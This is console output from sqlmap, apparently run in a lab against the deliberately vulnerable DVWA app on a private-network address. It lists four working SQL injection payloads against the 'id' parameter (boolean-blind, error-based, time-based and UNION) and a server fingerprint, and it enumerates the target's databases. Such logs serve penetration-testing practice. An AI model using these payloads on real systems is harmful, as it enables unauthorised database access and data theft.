 [19:49:14] [INFO] resuming back-end DBMS 'mysql'
[19:49:14] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.56.103/dvwa/login.php'. Do you want to
follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comme
nt)
    Payload: id=3' OR NOT 6570=6570#&Submit=Submit

    Type: error-based
    Title: MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
 clause (FLOOR)
    Payload: id=3' AND ROW(6220,6759)>(SELECT COUNT(*),CONCAT(0×71627a7171,(S
ELECT (ELT(6220=6220,1))),0×716a766a71,FLOOR(RAND(0)*2))x FROM (SELECT 6978 U
NION SELECT 7654 UNION SELECT 3485 UNION SELECT 8984)a GROUP BY x)-- QPGd&Sub
mit=Submit

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3' AND (SELECT 7656 FROM (SELECT(SLEEP(5)))GzKq)-- uDWQ&Submi
t=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=3' UNION ALL SELECT NULL,CONCAT(0×71627a7171,0×48465773444c42
476f687a7242796d5a7155575363527565714f486d7165717a6c6c6d4348634364,0×716a766a
71)#&Submit=Submit
---
[19:49:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[19:49:16] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195